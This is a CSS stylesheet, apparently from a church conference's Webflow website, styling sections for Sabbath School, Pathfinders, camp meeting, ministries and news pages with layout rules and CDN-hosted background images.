.ecomm-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 0;
  padding-bottom: 50px;
  position: static;
}

.ecomm-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.link-48 {
  padding-bottom: 0;
}

.collection-item-24 {
  padding-bottom: 10px;
}

.collection-list-17 {
  padding-top: 15px;
  padding-bottom: 29px;
}

.links-authors {
  font-size: 15px;
}

.cm-newsletter {
  background-color: var(--white-smoke);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.adventurer-block {
  padding-bottom: 13px;
  display: flex;
}

.vbs-block {
  padding: 30px;
  display: flex;
}

.cm-resources {
  max-width: 1200px;
}

.sabbath-school-block {
  justify-content: space-between;
  margin-top: 35px;
  display: flex;
}

.sabbath-school-wrapper {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 70%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.image-93 {
  max-width: 120%;
}

.cm-sabbath-school-content {
  flex-direction: column;
  width: 100%;
  display: block;
}

.cm-ponytail-girl {
  flex-direction: column;
  justify-content: flex-start;
  width: 30%;
  display: flex;
}

.rich-text-block {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-right: 0;
  display: block;
}

.author-name-block {
  align-items: flex-start;
  margin-top: 0;
  display: flex;
}

.image-95 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.search-button {
  background-color: var(--slate-gray);
  height: 45px;
}

.search-button:hover {
  background-color: var(--dim-grey-lines);
}

.section-54 {
  padding-top: 40px;
}

.ecomm-subnav {
  z-index: 4;
}

.link {
  color: #161a25;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 0;
  padding: 5px 0 3px;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  text-decoration: none;
  transition: box-shadow .2s;
  display: inline-block;
  box-shadow: 0 2px #cbd0df;
}

.link:hover {
  box-shadow: 0 2px #161a25;
}

.link.small {
  box-shadow: none;
  text-align: center;
  font-size: 10px;
  line-height: 12px;
  transition-property: none;
}

.view-services-block {
  margin-top: -13px;
  margin-bottom: 0;
  padding-top: 0;
}

.link-52 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  line-height: 31px;
}

.h4-social {
  margin-top: 0;
  margin-bottom: 15px;
}

.newsroom-header-strip {
  z-index: 1;
  background-image: linear-gradient(23deg, #ffb731, var(--orange-gradient-2));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 36px;
  display: flex;
  position: relative;
}

.small-heading-reverse {
  color: var(--white);
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.author-info-block {
  padding-right: 0;
}

.section-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 40px;
  display: flex;
}

.radio-button-2 {
  margin-top: 6px;
}

.submit-story-preferredcontact-radio-buttons {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  margin-bottom: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}

.submit-story-preferredcontact {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 14px;
  font-weight: 400;
}

.submit-story-name {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-container {
  flex-direction: column;
  justify-content: center;
  padding-top: 130px;
  display: block;
}

.radio-button-label {
  font-size: 14px;
  font-weight: 400;
}

.submit-story-paragraph {
  margin-bottom: 35px;
}

.submit-story-email, .submit-story-desctiption, .submit-story-title, .submit-story-phone {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-radiotelephone {
  padding-left: 45px;
}

.submit-story-heading {
  text-align: center;
  margin-top: 0;
  margin-bottom: 28px;
  padding-top: 20px;
}

.submit-story-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-div-block {
  margin-bottom: 70px;
  margin-left: 140px;
  margin-right: 140px;
}

.submit-story-radioemail {
  padding-left: 45px;
}

.image-96 {
  display: block;
}

.history-question-container {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
  padding-left: 0;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
}

.history-question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.history-question-container.cm-welcom {
  margin-top: 30px;
}

.history-wrapper {
  padding-top: 61px;
}

.visit-gc-block {
  margin-top: 0;
  margin-bottom: 60px;
}

.center {
  text-align: center;
  font-weight: 400;
}

.center.paragraph-reverse {
  padding-right: 0;
}

.mission-card {
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 16px;
  margin-left: 8px;
  margin-right: 8px;
  padding: 50px 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.mission-card.card2 {
  width: 66.66%;
  padding-bottom: 25px;
}

.cm-videos {
  z-index: 20;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c3581c238a34f5899da8661_green-squiggly-background.svg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 30px;
  display: block;
  position: relative;
}

.cm-videos-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ." 172px
                 ". . ."
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: flex-start;
  width: 75vw;
  padding-top: 40px;
  padding-bottom: 30px;
  display: grid;
}

.search-result-item {
  margin-bottom: 20px;
}

.text-block-36 {
  padding-bottom: 12px;
}

.abc-info-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 0;
  display: flex;
}

.paragraph-143 {
  padding-top: 3px;
  padding-right: 20px;
}

.mask {
  height: 50vh;
}

.paragraph-144 {
  margin-bottom: 25px;
}

.ecomm-old-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-bottom: 50px;
}

.search-4 {
  margin-bottom: 40px;
  display: flex;
}

.search-input-2 {
  height: 45px;
}

.search-5 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 16px 0 0;
  display: flex;
}

.body-3 {
  background-color: var(--white);
}

.section-58 {
  opacity: .85;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100vw;
  height: 75vh;
  padding-top: 0;
  display: flex;
}

.search-input-3 {
  border-radius: 0;
  width: 50vw;
  height: 75px;
  margin-bottom: 0;
  padding: 8px 15px;
  font-size: 19px;
  line-height: 29px;
}

.news-main {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.news-header-section {
  justify-content: flex-start;
  align-items: center;
  width: 73vw;
  margin-top: 0;
  display: flex;
}

.news-post-section {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  width: 73vw;
  margin-top: 35px;
  padding-top: 0;
  padding-bottom: 80px;
  display: flex;
}

.abc-hours-card {
  background-color: var(--white);
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.abc-hours-card.header-piece {
  margin-bottom: 71px;
}

.abc-resources-card {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  flex-basis: 35%;
  align-items: center;
  margin-left: 15px;
  margin-right: 15px;
  padding: 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.abc-features {
  display: flex;
}

.list-item-39, .list-item-40, .list-item-41 {
  text-align: left;
}

.moving-h4 {
  text-align: left;
  margin-top: 0;
}

.moving-process-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.moving-process-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.moving-process-steps {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.news-heading-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.back-to-news-section {
  flex-direction: column;
  padding-top: 105px;
  padding-bottom: 15px;
  display: flex;
}

.back-to-news-wrapper {
  align-self: flex-end;
  width: auto;
  max-width: 1200px;
  padding-right: 120px;
}

.paragraph-145 {
  text-align: right;
}

.evang-events-section {
  z-index: 1;
  position: relative;
}

.evang-events-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.evang-events-heading-block {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.evang-events-content-block {
  width: 50%;
  padding: 30px 13px 30px 0;
}

.evang-event-content {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.close-x {
  color: var(--white);
  text-align: center;
  cursor: pointer;
  margin-bottom: 0;
  padding-top: 2px;
  font-weight: 700;
}

.close-x-block {
  z-index: 5;
  background-color: var(--slate-gray);
  text-align: center;
  border-radius: 5px;
  width: 30px;
  height: 30px;
  margin-top: 20px;
  margin-right: 80px;
  position: absolute;
  inset: 0% 0% auto auto;
}

.close-x-block:hover {
  background-color: var(--dim-grey);
}

.close-x-block.close-x-block-childmin {
  margin-top: 30px;
  margin-right: 20px;
}

.announcement-description, .announcement-time {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-paragraph {
  margin-bottom: 35px;
}

.announcement-heading {
  color: var(--off-black);
  text-align: left;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-container {
  padding-top: 130px;
}

.announcement-name, .announcement-location, .announcement-title {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-div-block {
  margin-bottom: 70px;
  margin-left: 141px;
  margin-right: 141px;
}

.announcement-phone, .announcement-email, .announcement-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-announcement-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.submit-announcement-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 35%;
  padding: 30px 51px;
  display: flex;
}

.submit-announcement-wrapper.newsroom {
  border-radius: 8px;
  width: auto;
}

.announcement-heading {
  color: var(--white);
  text-align: center;
  margin-top: 1px;
  margin-bottom: 5px;
  padding-top: 3px;
  padding-right: 0;
  line-height: 34px;
}

.announcement-heading-2 {
  text-align: center;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-div-block-2 {
  margin-bottom: 70px;
  margin-left: 180px;
  margin-right: 180px;
  padding-left: 20px;
  padding-right: 20px;
}

.bug-fix-container {
  padding-top: 130px;
}

.team-contact-line {
  color: var(--dim-grey);
  text-align: center;
  margin-top: 0;
  padding: 60px 0 0;
}

.abc-phone-line {
  padding-top: 114px;
  overflow: hidden;
}

.image-97 {
  padding-left: 23px;
  padding-right: 23px;
}

.paragraph-146, .paragraph-147 {
  text-align: center;
}

.browser-page-content {
  padding-top: 81px;
  padding-bottom: 81px;
}

.info-for-headings {
  margin-left: 5px;
  padding-left: 0;
}

.info-block-content {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding-left: 0;
  display: flex;
}

.info-block-links {
  border: 1px solid #9c9c9c;
  border-radius: 4px;
  flex-direction: row;
  margin-left: 20px;
  margin-right: 20px;
  padding: 30px;
  display: flex;
}

.info-block-links:hover {
  color: #329eff26;
  background-color: #0083ff08;
  text-decoration: none;
}

.social-media-pathfinders {
  justify-content: flex-start;
  align-items: center;
  padding-top: 40px;
  display: flex;
}

.news-title {
  margin-bottom: 20px;
  font-size: 23px;
  line-height: 26px;
}

.other-entities-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  padding-top: 50px;
  padding-bottom: 50px;
}

.other-entities-wrapper {
  text-align: center;
  padding-top: 0;
  padding-bottom: 0;
}

.other-entities-link {
  color: var(--white);
  padding-left: 40px;
  padding-right: 40px;
}

.other-entities-link:hover {
  color: var(--ghost-white);
}

.healthy-kids-intro {
  padding-top: 20px;
  padding-bottom: 80px;
}

.heading-193 {
  padding-left: 0;
}

.cm-healthy-kids {
  justify-content: center;
  align-items: center;
  padding: 0 47px 0 0;
  display: flex;
}

.cm-healthy-kids-block {
  display: flex;
}

.healthy-kids-intro-wrapper {
  position: static;
}

.healthy-kids-sponsors {
  padding-top: 70px;
  padding-bottom: 70px;
}

.sponsoring-orgs {
  padding-right: 48px;
}

.link-blog {
  text-transform: uppercase;
  padding-right: 0;
  font-size: 13px;
  line-height: 23px;
}

.paragraph-author {
  text-transform: uppercase;
  padding-left: 10px;
  font-size: 13px;
  line-height: 23px;
}

.pathfinder-handbook-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  padding-top: 45px;
  padding-bottom: 70px;
}

.pathfinder-update-links {
  padding-top: 26px;
  display: flex;
}

.pathfinder-links-list {
  width: 50%;
}

.cm-hero {
  background-image: linear-gradient(#f3f4f5, #f3f4f5);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.cm-hero.camp-main-page {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg"), linear-gradient(#f3f4f5, #f3f4f5);
  background-position: 50% 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, auto;
  flex-direction: row;
  height: 50vh;
  padding-top: 0;
  padding-bottom: 0;
}

.rich-text-block-2 {
  padding-top: 0;
}

.rich-text-block-3, .rich-text-block-4 {
  padding-top: 10px;
}

.spotify-embed1 {
  width: 100%;
  margin-top: 30px;
  display: none;
}

.team-hours {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  line-height: 22px;
}

.team-email {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-28 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: 0;
  display: flex;
}

.image-101 {
  max-width: 50%;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-29 {
  justify-content: flex-start;
  align-items: center;
  margin-top: -8px;
  margin-left: 0;
  padding-bottom: 8px;
  display: flex;
}

.heading-195 {
  margin-bottom: 12px;
  padding-bottom: 0;
}

.heading-196 {
  color: var(--white);
  text-align: center;
  margin-bottom: 10px;
  padding-bottom: 0;
}

.share-announcement {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--orange-gradient-2));
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 60px;
  padding: 24px 23px 35px;
  display: flex;
}

.div-block-130, .div-block-131 {
  border-bottom: 2px solid #000;
  padding-left: 10px;
  padding-right: 10px;
}

.disqus-html-embed {
  width: 100%;
  margin-top: 60px;
}

.news-article-category {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  font-size: 14px;
  line-height: 24px;
}

.div-block-132 {
  border-radius: 4px 4px 0 0;
  margin: 0 0 -25px;
  padding: 0 15px 5px;
}

.list-item-small {
  font-size: 15px;
  line-height: 25px;
}

.h4-comm-resources {
  margin-top: 0;
}

.events-banner-section {
  background-image: linear-gradient(351deg, var(--dodger-blue) 17%, var(--medium-purple));
  justify-content: center;
  align-items: center;
  display: none;
}

.events-banner-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 52px;
  padding-bottom: 52px;
  display: flex;
}

.paragraph-151 {
  text-align: center;
  justify-content: flex-start;
  margin-left: 0;
  margin-right: 24px;
  padding-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  display: block;
}

.fa-facebook {
  margin-left: 14px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.fa-facebook:hover {
  color: #3b5998;
}

.fa-facebook.reverse-fb {
  color: var(--white);
}

.fa-facebook.reverse-fb:hover {
  color: var(--light-grey);
}

.video-10 {
  border: 1px #000;
  border-radius: 0;
}

.paragraph-153 {
  margin-top: 27px;
}

.paragraph-154 {
  margin-right: 0;
}

.image-103 {
  float: right;
  text-align: left;
  max-width: none;
  margin-top: 0;
  margin-bottom: 50px;
  padding-left: 13px;
  position: relative;
  inset: 0% 0% 0% auto;
}

.image-104 {
  margin-bottom: 0;
}

.image-105 {
  margin-bottom: 0;
  margin-right: 20px;
}

.hr-employee-block {
  width: 50%;
  padding-right: 5%;
}

.paragraph-159 {
  color: var(--orange-gradient-2);
}

.list-item-42 {
  margin-right: 5px;
}

.link-block-31, .link-block-32 {
  margin-bottom: 0;
}

.image-106 {
  margin-bottom: 12px;
}

.link-block-33 {
  margin-bottom: 8px;
}

.bold-text-4 {
  margin-left: 0;
}

.collection-list-18 {
  flex: 0 auto;
  width: 100%;
  display: block;
}

.container-24 {
  flex: 1;
}

.additional-ministries-wrapper {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  display: flex;
}

.additional-ministries-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 90px 100px 90px 99px;
  display: flex;
}

.additional-ministries-header {
  padding-right: 60px;
}

.womens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding: 70px 0 70px 25px;
  display: flex;
}

.singles-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.singles-wrapper {
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.singles-social-block {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  padding-top: 4px;
  display: flex;
}

.singles-content-wrapper {
  width: 50%;
}

.mens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.mens-ministries-wrapper {
  justify-content: space-between;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.mens-ministries-sideblock {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  display: flex;
}

.mens-content-wrapper {
  width: 50%;
}

.prayer-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: fixed;
  padding-top: 90px;
  padding-bottom: 90px;
  font-size: 35px;
  line-height: 35px;
}

.prayer-ministries-wrapper {
  background-color: #0d283fc9;
  border-radius: 4px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 45px 0 10px;
  display: flex;
}

.prayer-ministries-wrapper.prayer-conference {
  padding-top: 10px;
}

.prayer-side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  padding-top: 18px;
  display: flex;
}

.prayer-content-wrapper {
  width: 50%;
  padding-top: 60px;
}

.womens-wrapper {
  color: var(--off-black);
  justify-content: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.event-subheader {
  color: var(--orange-gradient-2);
}

.event-subheader.reverse {
  color: var(--white);
}

.womens-sideblock {
  background-color: #7567f824;
  border-radius: 4px;
  width: 45%;
  margin-top: -70px;
  margin-bottom: -70px;
  padding: 30px 52px 55px;
}

.womens-content-block {
  width: 55%;
  padding-right: 60px;
}

.womens-video-content {
  padding-top: 30px;
}

.h2-womens {
  color: #5950ad;
  text-align: center;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 20px;
}

.womens-event-content-block {
  margin-bottom: 30px;
}

.list-4 {
  width: 50%;
}

.womens-archives-header {
  width: 33.33%;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0;
}

.womens-video-archives-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 20px;
  display: block;
}

.video-11 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.video-12 {
  margin-bottom: 20px;
}

.block-quote-reverse {
  color: var(--white);
}

.fb-icon {
  text-align: center;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.fb-icon:hover {
  color: #3b5998;
}

.womens-video-archive {
  padding-top: 60px;
}

.search-block {
  background-color: #329effd9;
  border-radius: 4px;
  width: 100vw;
  margin-top: 141px;
  padding: 70px;
}

.progress-bar {
  z-index: 999;
  background-color: var(--green-oc);
  transform-origin: 0%;
  width: 100%;
  height: 2px;
  position: fixed;
  inset: 82px auto auto 0%;
}

.list-item-43 {
  color: var(--white);
  margin-top: 9px;
  padding-bottom: 10px;
  font-size: 20px;
}

.list-item-44 {
  color: var(--white);
  margin-bottom: 18px;
  padding-right: 0;
  font-size: 20px;
}

.html-embed-17 {
  justify-content: center;
  align-items: center;
  margin-top: 81px;
  display: flex;
}

.hknw-video-section {
  margin-top: 81px;
}

.about-hknw-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.training-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.training-wrapper {
  width: 1200px;
  max-width: 1200px;
}

.locations-block-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.location-block {
  flex-direction: column;
  align-self: auto;
  align-items: center;
  width: 50%;
  padding: 27px;
  display: flex;
}

.hknw-speaker-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d50e6dd28b7_LG_2018_CM_3.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hknw-speaker-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.hknw-speaker-header {
  padding-right: 60px;
}

.hknw-speaker-content {
  padding-top: 37px;
}

.image-107 {
  float: right;
  border-radius: 4px;
  margin-left: 30px;
  padding-left: 0;
  position: static;
}

.heading-200 {
  margin-top: 50px;
}

.submission-block {
  background-image: linear-gradient(131deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  border-radius: 4px;
}

.more-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.more-resources-button-wrapper {
  text-align: center;
  flex-flow: row;
  justify-content: center;
  align-items: flex-start;
  padding-top: 18px;
  padding-bottom: 18px;
  display: flex;
}

.hide-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
}

.vbs-conference-events-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  margin-bottom: 0;
  padding: 25px 116px 45px;
}

.vbs-dates-wrapper {
  align-items: flex-start;
  display: flex;
}

.june-vbs, .july-vbs {
  width: 50%;
  margin-right: 15px;
}

.list-5, .list-6, .list-7 {
  padding-left: 20px;
}

.link-56 {
  display: none;
}

.camp-image {
  justify-content: flex-start;
  align-items: center;
  width: auto;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.camp-eng-image {
  float: right;
  border: 7px solid var(--white);
  perspective: none;
  border-radius: 4px;
  max-width: none;
  margin-top: 25px;
  margin-left: 36px;
  margin-right: 0;
  transform: rotate(3deg);
}

.camp-eng-speaker {
  width: auto;
  margin-top: 76px;
  padding-left: 50px;
  display: block;
}

.camp-sp-speaker {
  flex-direction: column;
  align-items: center;
  width: 350px;
  margin-top: 0;
  margin-left: 0;
  padding-top: 84px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.image-108 {
  float: left;
  border: 7px solid var(--white);
  border-radius: 4px;
  margin-top: 25px;
  margin-right: 36px;
  transform: rotate(-6deg);
}

.h3-events {
  text-align: center;
}

.camp-general-section {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding: 60px 42px 7px;
  display: block;
}

.camp-general-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: auto;
  max-width: none;
  margin-left: 50px;
  margin-right: 50px;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.divisions-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 35px;
  padding-bottom: 50px;
  padding-left: 0;
  display: flex;
}

.h3-age-groups {
  margin-top: 0;
}

.div-block-137 {
  justify-content: center;
  max-width: 1200px;
  display: flex;
}

.youth-quote-text {
  color: var(--dark-grey);
  text-align: right;
  padding-bottom: 10px;
  font-size: 24px;
  line-height: 32px;
}

.youth-quote-small {
  color: var(--dim-grey);
  text-align: right;
  font-size: 13px;
  line-height: 20px;
}

.divisions-ss-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 50px;
  display: flex;
}

.divisions-ss-wrapper {
  width: 1100px;
}

.divisions-activities-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 70px;
  display: flex;
}

.divisions-activities-wrapper {
  width: 1100px;
}

.divisions-weekday-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  background-attachment: fixed;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.divisions-weekday-wrapper {
  z-index: 99;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
  width: 1100px;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 60px;
  display: flex;
  position: static;
}

.divisions-heading-wrapper {
  flex-flow: column;
  align-items: flex-start;
  width: 1200px;
  max-width: none;
  padding-top: 20px;
  display: flex;
}

.rich-text-block-5 {
  background-color: #ffffffdb;
  border-radius: 4px;
  width: 700px;
  padding: 29px 39px 39px 61px;
}

.div-block-138 {
  display: flex;
}

.collection-item-26 {
  padding-bottom: 7px;
}

.collection-list-19 {
  padding-top: 5px;
  padding-bottom: 20px;
}

.link-57 {
  text-align: left;
  justify-content: flex-end;
  width: auto;
  display: block;
}

.image-111 {
  margin-top: 80px;
}

.camp-general-hero-section {
  padding-top: 80px;
}

.paragraph-168 {
  text-align: left;
  display: block;
}

.paragraph-169 {
  max-width: none;
}

.camp-general-sidebar-wrapper {
  background-color: var(--midnight-blue);
  border-radius: 10px;
  flex-direction: column;
  align-items: center;
  width: auto;
  padding: 20px 32px 57px 37px;
  display: block;
}

.camp-general-sidebar-wrapper.camp-general-sidebar-wrapper-2 {
  width: 100%;
  margin-top: 10px;
  margin-right: 0;
  padding-bottom: 40px;
}

.camp-main-wrapper {
  background-color: var(--white);
  border-radius: 10px;
  width: auto;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 50px 35px 25px;
}

.camp-main-wrapper.camp-main-wrapper-2 {
  background-color: #0000;
  padding-top: 20px;
}

.camp-main-section {
  color: var(--indian-red);
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 50px;
  display: flex;
}
